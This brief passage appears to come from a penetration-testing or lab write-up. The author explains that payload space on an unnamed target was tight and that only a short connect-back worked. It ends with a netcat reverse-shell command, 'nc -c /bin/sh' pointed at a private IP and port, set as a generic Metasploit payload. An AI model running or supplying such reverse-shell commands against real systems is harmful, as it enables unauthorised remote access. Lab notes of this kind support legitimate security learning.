 This one is a bit tricky as the attack doesn't seem to have a lot of space to work with. My first successful connect back was with telnet, and I found netcat worked and would give me a shell. I was not able to get any other payloads working. Although perl is installed, I was too limited in space it seemed to have the connect back run correctly. I settled on just using the cmd/unix/generic payload only and setting CMD to 'nc -c /bin/sh 192.168.1.31 4444'.